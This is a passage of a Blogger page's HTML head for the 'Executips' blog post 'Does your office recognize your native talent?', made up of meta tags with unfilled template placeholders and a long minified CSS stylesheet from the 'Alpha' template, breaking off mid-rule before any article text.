<link href='http://www.robertlabayen.com/feeds/posts/default?alt=rss' rel='alternate' title='Executips - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8061781887589253118/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOHAltLV-uEWi_8Dv7knJQWVrR6LeWhjjAJKZnWGzhPTgaC3ThKD-DwyMzOYntWdDSbgpufb5LGm7N_qDy-brCeS7nXwtE6uSmnB19vrSZHI87CrqvnHoV9LTtEVsjIFbk00S26xW2eo-H/s72-c/14315588619_e725a206bb_k.jpg' rel='image_src'/>
<link href='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Does your office recognize your "native" talent ?' property='og:title'/>
<meta content='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Executips' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOHAltLV-uEWi_8Dv7knJQWVrR6LeWhjjAJKZnWGzhPTgaC3ThKD-DwyMzOYntWdDSbgpufb5LGm7N_qDy-brCeS7nXwtE6uSmnB19vrSZHI87CrqvnHoV9LTtEVsjIFbk00S26xW2eo-H/s640/14315588619_e725a206bb_k.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Executips: Does your office recognize your "native" talent ?' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Alpha
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#8dbb90" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#8dbb90" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}abbr.published.timeago{text-decoration:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}.status-msg-wrap{display:none}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqxVOKmuJfmX_0gi98enUiHfylDYepmAfTv_8ZmKh9fg680N6GoaN_orAEoLSLj3tYgOH-EHQDW9Kbml2WiWKwhDwB-F7nFxfoRyeUQVEcHqibmKL0kduA4BFpl5mbrR9PsDHCmCoSwaM/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAOT7Uyi1Gd_oq5DLZbmFTVyY6Wcfq3e9H6JIHL9YKXA0XTlAgQ7LyrZuRiQjwTpPSFN3nemb9Kg2XBbFjqdkDKsB7dGOF75P-GAIH1ShHMI-cuCU0B2htzOBgFkwr_rcmdG0sRQ9mt4c/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#2e2e2e;font-family:'Roboto',sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left}#body-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1063px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.ticker-wrap{display:block;text-align:center;margin:0 auto;padding:0 20px 0 20px;background:#3d3d3d;position:relative}.ticker-wrap .title{position:absolute;left:0;height:45px;font-size:15px;color:#fff;line-height:45px;font-weight:bold;overflow:hidden;padding:0 10px;background:#8dbb90;text-transform:uppercase}.ticker-wrap .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker-wrap>span{display:inline-block;padding:0;font:700 13px 'roboto', sans-serif}.ticker-wrap>span>a{color:#fff;text-decoration:none}#ticker{height:45px;overflow:hidden;text-align:left;max-width:720px;padding-left:100px}#ticker ul{padding:0;margin:0;list-style:none}#ticker ul li{height:45px;white-space:nowrap;list-style:none}#ticker ul li h3{margin:0;font:700 16px 'roboto', sans-serif;line-height:45px}#ticker ul li h3 a{color:#fff;text-decoration:none;line-height:25px !important}.top-bar-social{height:45px;position:absolute;right:0;top:0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:45px;line-height:45px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#8dbb90;opacity:1}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#8dbb90;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li:first-child{background:#3d3d3d}#menu ul > li > ul > li:first-child{background:transparent}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#3d3d3d}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#3d3d3d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:10px;border-left:4px solid #8dbb90;font-weight:700;background:#3d3d3d;color:#fff}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}article{padding:0}.post-outer{padding:0}.index .post-outer,.archive .post-outer{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.14)}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:30px;font-size:20px;font-weight:700}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.post-head h1{color:#000;font-size:28px;font-weight:400;line-height:44px}.retitle h2{margin:0 0 8px;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:300px;height:220px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;padding:3px;box-sizing:border-box;border:1px solid #e6e6e6;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-home-image .post-labels,.archive .post-home-image .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#8dbb90;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-home-image .post-labels a,.archive .post-home-image .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px}#meta-post{border:1px solid #f0f0f0;border-width:1px 0;padding:5px 0;font-size:13px}#meta-post i{margin-left:8px;color:#999}#meta-post a{color:#999}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:10px 0 0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#111}.resumo span{display:block;margin-bottom:8px;font-size:15.4px;line-height:1.5;text-align:justify}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#8dbb90;color:#fff}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#3d3d3d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#8dbb90}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#8dbb90;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#8dbb90;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#3d3d3d}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#8dbb90}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.item .post-footer .share-box{position:relative;padding:10px 0}.item .post-footer .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .post-footer .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .post-footer .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .post-footer .share-art a:hover{color:#fff}.item .post-footer .share-art .fac-art{background:#3b5998}.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .post-footer .share-art .twi-art{background:#00acee}.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .post-footer .share-art .goo-art{background:#db4a39}.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .post-footer .share-art .pin-art{background:#CA2127}.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .post-footer .share-art .lin-art{background:#0077B5}.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}#subscribe-box{background-color:#f7f7f7;margin:0;padding:20px;overflow:hidden;border:8px solid #f0f0f0}#subscribe-box h4{color:#827459;font-size:16px;margin-bottom:20px;text-align:center;text-transform:uppercase}#subscribe-box .emailfield{margin:auto;text-align:center}#subscribe-box .emailfield form{margin:0}#subscribe-box .emailfield input{padding:12px;color:#bcc4ca;border:1px solid #ebd099;font-size:14px;margin-bottom:10px}#subscribe-box .emailfield input:focus{color:#454545;outline:none;border-color:#d5bc88}#subscribe-box .emailfield .submitbutton{background-color:#f8695f;color:#fff;margin:0;font-size:14px;letter-spacing:.7px;text-transform:uppercase;cursor:pointer;border:0;transition:all .3s}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background-color:#e0594f;color:#fff}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:23.94%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#3d3d3d;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#8dbb90;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#8dbb90}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#3d3d3d;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdjDF3fIdXhZr6AwM7-SZGNz2RRidlRb703ei6Uo7FUD0ObQu3LHTyC8KrsBYv3iw4FwEvb9EeX7rl2Ljcys042PMKUIkYa86AFfa3a19xDaVqRl9oS1r57qoI9qm-81ZW3sOvSXVVFz0o/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.sosmedarl-info h4{background:transparent;position:relative;padding:0;margin:0;border:0;text-align:center;font-size:120%}.sosmedarl-img{position:relative;max-height:200px;overflow:hidden}.sosmedarl-img img{max-width:100%;width:100%;transition:all .6s}.sosmedarl-img:hover img{transform:scale(1.2) rotate(-10deg)}.sosmedarl-img:before{content:'';background:rgba(0, 0, 0, 0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all .3s}.sosmedarl-img:hover:before{background:rgba(0, 0, 0, 0.6)}.aboutfloat-img{text-align:center}.sosmedarl-float{text-align:center;display:inline-block}.sosmedarl-float a{background:transparent;color:#3d3d3d;padding:8px 14px;z-index:2;display:table-cell;font-size:90%;text-transform:uppercase;vertical-align:middle;border:2px solid #8dbb90;border-radius:3px;transition:all .3s}.sosmedarl-float:hover a{background:#e74c3c;color:#fff;border-color:transparent}.sosmedarl-float a i{font-weight:normal;margin:0 5px 0 0}.sosmedarl-wrpicon{display:block;margin:15px auto 0;position:relative}.sosmedarl-wrpicon .extender{width:100%;display:block}.extender{text-align:center;font-size:16px}.extender .sosmedarl-icon{display:inline-block;border:0;margin:0;padding:0;width:32%}.extender .sosmedarl-icon a{background:#ccc;display:inline-block;font-weight:400;color:#fff;padding:0 12px;line-height:32px;border-radius:3px;font-size:12px;width:100%}.extender .sosmedarl-icon i{font-family:fontawesome;margin:0 3px 0 0}.sosmedarl-icon.fbl a{background:#3b5998}.sosmedarl-icon.twitt a{background:#19bfe5}.sosmedarl-icon.crcl a{background:#d64136}.sosmedarl-icon.fbl a:hover,.sosmedarl-icon.twitt a:hover,.sosmedarl-icon.crcl a:hover{background:#404040}.extender .sosmedarl-icon:hover a,.extender .sosmedarl-icon a:hover{color:#fff}.sosmedarl-info{margin:10px 0;font-size:13px;text-align:center}.sosmedarl-info p{margin:5px 0}.sosmedarl-info h4{margin-bottom:10px;font-size:16px;text-transform:uppercase;color:#444;font-weight:700}.sosmedarl-info h4 span{position:relative;display:inline-block;padding:0 10px;margin:0 auto}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#8dbb90 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#8dbb90;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus 